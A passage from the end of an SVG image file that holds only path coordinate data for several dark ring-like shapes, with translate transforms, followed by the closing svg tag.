6.359375 C-67.04096707 -1.06378044 -57.1474743 -5.06744137 -46.8046875 -7.671875 C-46.21945312 -7.8575 -45.63421875 -8.043125 -45.03125 -8.234375 C-30.04097453 -11.17983264 -12.98418293 -7.73987506 0 0 Z M-64.8046875 14.328125 C-65.8771875 15.09125 -66.9496875 15.854375 -68.0546875 16.640625 C-77.40140318 25.77491532 -83.77840421 38.31810829 -84.09716797 51.47070312 C-84.2208575 66.03590009 -80.29615622 78.72716957 -70.38671875 89.83203125 C-58.83938946 100.75209821 -45.29965234 105.75354831 -29.5703125 105.60546875 C-15.72876181 104.58601844 -3.09039625 97.4838461 6.1953125 87.328125 C14.61283021 76.45861279 18.77432001 64.12780404 18.1953125 50.328125 C16.12305117 35.42238564 9.5641353 22.55946822 -2.44140625 13.29296875 C-22.46697353 -0.16215563 -45.25052734 -0.04221418 -64.8046875 14.328125 Z " fill="#060501" transform="translate(317.8046875,290.671875)"/>
<path d="M0 0 C1.62421875 0.72896484 1.62421875 0.72896484 3.28125 1.47265625 C15.56060078 7.54060646 24.51618023 15.94892137 31 28 C31.47179687 28.87398438 31.94359375 29.74796875 32.4296875 30.6484375 C37.39696858 40.67117625 39.93044748 51.81739971 39 63 C38.93039062 63.97066406 38.86078125 64.94132812 38.7890625 65.94140625 C37.35105653 78.9633492 31.88750377 91.35570006 23 101 C22.14535156 102.00740234 22.14535156 102.00740234 21.2734375 103.03515625 C11.98750871 113.28919251 -3.0800058 120.73815784 -16.88671875 121.91015625 C-17.93279297 121.95462891 -17.93279297 121.95462891 -19 122 C-19.91394531 122.03996094 -20.82789063 122.07992187 -21.76953125 122.12109375 C-39.06375447 122.49850299 -53.64783396 117.06135324 -67 106 C-67.64453125 105.48050781 -68.2890625 104.96101562 -68.953125 104.42578125 C-74.89138877 99.11611747 -78.48524041 92.03140681 -82 85 C-82.53367188 83.95199219 -83.06734375 82.90398437 -83.6171875 81.82421875 C-89.41005914 68.42206657 -89.44587914 50.38242291 -84.25390625 36.7421875 C-83.84011719 35.83726562 -83.42632812 34.93234375 -83 34 C-82.36384766 32.58074219 -82.36384766 32.58074219 -81.71484375 31.1328125 C-78.21157001 24.08723132 -73.52488689 18.55351325 -68 13 C-67.40832031 12.37351562 -66.81664062 11.74703125 -66.20703125 11.1015625 C-61.98594693 6.98297692 -57.21659581 4.33504972 -52 1.6875 C-51.33540771 1.34960449 -50.67081543 1.01170898 -49.98608398 0.66357422 C-35.17491989 -6.52807891 -14.98097102 -6.78573553 0 0 Z M-63 25 C-72.79533271 38.02038091 -76.29316825 50.93653857 -75 67 C-72.74127967 79.61345632 -65.99672651 90.95841558 -56 99 C-43.9935221 107.15193923 -31.55350204 111.63337448 -16.98828125 109.57421875 C-3.36668347 106.895907 8.64180355 100.29672772 17 89 C25.15040932 76.38518108 28.43990712 63.9803121 26 49 C22.80897112 35.21267414 15.21781678 23.36904273 3.1875 15.8125 C-19.09447308 3.08966346 -45.09203619 5.56557774 -63 25 Z " fill="#060502" transform="translate(309,423)"/>
<path d="M0 0 C1.16390692 0.95761269 2.31099239 1.9361599 3.4375 2.9375 C4.01371094 3.4221875 4.58992188 3.906875 5.18359375 4.40625 C16.1095039 14.33447125 22.9653167 29.07947504 23.9140625 43.69921875 C24.60362039 62.59041831 20.68376325 77.57867596 8.125 92.125 C-3.62160412 104.61431786 -18.53002932 112.41601192 -35.87890625 113.18359375 C-37.37741051 113.21631077 -38.87618235 113.23855115 -40.375 113.25 C-41.06819336 113.25563965 -41.76138672 113.2612793 -42.47558594 113.26708984 C-56.09633589 113.07511081 -68.98725011 107.21210138 -79.5625 98.9375 C-80.59375 98.195 -81.625 97.4525 -82.6875 96.6875 C-94.19181778 85.68336995 -101.44026606 70.77120062 -102.5625 54.9375 C-102.64371094 54.0609375 -102.72492188 53.184375 -102.80859375 52.28125 C-103.58500634 36.65888763 -97.81917329 20.04625778 -87.50390625 8.32421875 C-78.91919523 -0.85558628 -69.50860948 -7.02874875 -57.5625 -11.0625 C-56.8921875 -11.289375 -56.221875 -11.51625 -55.53125 -11.75 C-36.15735453 -17.11507874 -15.89993995 -11.4764158 0 0 Z M-77.5625 15.9375 C-86.33240023 26.97413023 -91.48791605 39.67798703 -90.5625 53.9375 C-88.94580012 63.50455931 -86.47460294 72.09127522 -80.5625 79.9375 C-79.97597656 80.71609375 -79.38945312 81.4946875 -78.78515625 82.296875 C-71.291136 91.43069109 -61.75580755 96.56318038 -50.5625 99.9375 C-49.92957031 100.12957031 -49.29664063 100.32164062 -48.64453125 100.51953125 C-36.29381825 102.99894268 -23.43374965 100.14834589 -12.75 93.75 C-1.20779833 85.75011867 7.78846365 74.90660142 11 60.9765625 C13.12515546 46.21432187 10.97775036 33.00058811 2.41015625 20.50390625 C-6.64500107 8.72323624 -17.99499187 1.96384852 -32.5625 -1.0625 C-49.30155097 -2.81106284 -66.21613798 3.38677553 -77.5625 15.9375 Z " fill="#060502" transform="translate(460.5625,295.0625)"/>
<path d="M0 0 C1.25973633 -0.00845947 1.25973633 -0.00845947 2.54492188 -0.01708984 C18.09051806 0.16417304 33.57606472 7.28864412 44.875 17.8125 C54.50994507 27.88677433 62.14210688 42.23369527 62.75 56.3125 C62.81316406 57.31667969 62.87632812 58.32085937 62.94140625 59.35546875 C63.50321796 75.3942869 59.11954126 91.31723319 48.4375 103.5625 C46.89160722 105.16205187 45.32957402 106.74619971 43.75 108.3125 C43.09644531 109.01117187 42.44289063 109.70984375 41.76953125 110.4296875 C30.172142 121.95978049 14.53643612 126.15399073 -1.375 126.5625 C-19.59968647 126.08728001 -35.6522338 118.45481546 -48.2265625 105.234375 C-60.91712039 90.13987883 -64.36946675 72.45893521 -63.25 53.3125 C-61.19895034 37.27329169 -51.06573373 22.65476669 -38.9375 12.5625 C-26.98336958 3.76293177 -14.67695647 0.09394541 0 0 Z M-32.25 23.3125 C-33.08402344 23.91964844 -33.91804688 24.52679688 -34.77734375 25.15234375 C-44.46911261 33.6192445 -50.5079775 46.6783718 -51.48828125 59.40625 C-51.83508319 75.32263369 -46.4796095 88.52927676 -35.625 100.14453125 C-25.99231038 108.93752918 -13.69851964 114.15139562 -0.625 114.75 C14.56738106 113.89167339 28.23358386 107.57433549 38.53515625 96.37109375 C47.44028023 85.09734345 52.0787018 71.66986114 50.75 57.3125 C48.38889809 42.00468931 40.23596283 29.65917069 27.875 20.4375 C22.82834646 17.09409203 17.53332515 15.03086818 11.75 13.3125 C11.13769531 13.12042969 10.52539062 12.92835938 9.89453125 12.73046875 C-5.55387881 9.71957644 -19.75122803 14.17878203 -32.25 23.3125 Z " fill="#060502" transform="translate(148.25,418.6875)"/>
</svg>
